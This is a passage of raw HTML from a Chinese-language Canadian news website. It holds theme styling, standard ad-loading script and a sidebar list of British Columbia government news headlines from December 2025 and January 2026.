<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_14 "><div class="td-fix-index"><a href="http://www.ca604.com/"target="_blank"><img loading="lazy" decoding="async" src="https://fanmedia.ca/wp-content/uploads/2020/08/Alan-500x500-1.jpg" width="350" height="350" title="White flower" alt="Flower"></a></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_15 td_block_template_1 ">

<style>.tdi_15.td-a-rec{text-align:center}.tdi_15.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_15 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" >
<style>
.td-theme-wrap .tdi_24 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item .td-cur-simple-item {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .block-title > *,
            .td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0033c1;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_24 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_24 .block-title {
                border-color: #0033c1;
            }

            
            .td-theme-wrap .tdi_24 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_24 .td_quote_on_blocks,
            .td-theme-wrap .tdi_24 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_24 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_24 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_24 .td-instagram-user a {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_24 .td-load-more-wrap a:hover {
                background-color: #0033c1;
                border-color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-read-more a,
            .td-theme-wrap .tdi_24 .td-weather-information:before,
            .td-theme-wrap .tdi_24 .td-weather-week:before,
            .td-theme-wrap .tdi_24 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_24 .td-post-category,
            .td-theme-wrap .tdi_24 .td-post-category:hover {
                background-color: #0033c1;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"\u65b0\u805e","custom_url":"https:\/\/fanmedia.ca\/category\/\u65b0\u805e\/","category_id":"7","limit":"16","header_color":"#0033c1","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_19";
block_tdi_24.post_count = "16";
block_tdi_24.found_posts = "1821";
block_tdi_24.header_color = "#0033c1";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "114";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/新聞/" class="td-pulldown-size">新聞</a></h4></div><div id=tdi_24 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" class="td-image-wrap " title="目光向西：省長出訪印度，為卑詩省民創造優質就業" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="目光向西：省長出訪印度，為卑詩省民創造優質就業" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" title="目光向西：省長出訪印度，為卑詩省民創造優質就業">目光向西：省長出訪印度，為卑詩省民創造優質就業</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:15:37-08:00" >2026-01-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" class="td-image-wrap " title="省長發表元旦賀詞" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表元旦賀詞" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" title="省長發表元旦賀詞">省長發表元旦賀詞</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T09:42:56-08:00" >2025-12-31</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" class="td-image-wrap " title="人手收割農作物工人最低工資將於12月31日調升" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="人手收割農作物工人最低工資將於12月31日調升" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11764"  rel="bookmark" title="人手收割農作物工人最低工資將於12月31日調升">人手收割農作物工人最低工資將於12月31日調升</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:26:07-08:00" >2025-12-30</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11762"  rel="bookmark" class="td-image-wrap " title="聆聽企業意見，保持卑詩省競爭力" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="聆聽企業意見，保持卑詩省競爭力" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11762"  rel="bookmark" title="聆聽企業意見，保持卑詩省競爭力">聆聽企業意見，保持卑詩省競爭力</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:22:33-08:00" >2025-12-30</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11759"  rel="bookmark" class="td-image-wrap " title="省長發表聖誕節賀詞" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-Christmas-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表聖誕節賀詞" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11759"  rel="bookmark" title="省長發表聖誕節賀詞">省長發表聖誕節賀詞</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T18:21:37-08:00" >2025-12-24</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" class="td-image-wrap " title="新史蒂夫斯頓交匯處將改善99號公路交通" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-300x225.jpg 300w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-768x576.jpg 768w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-560x420.jpg 560w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-696x522.jpg 696w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-265x198.jpg 265w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel.jpg 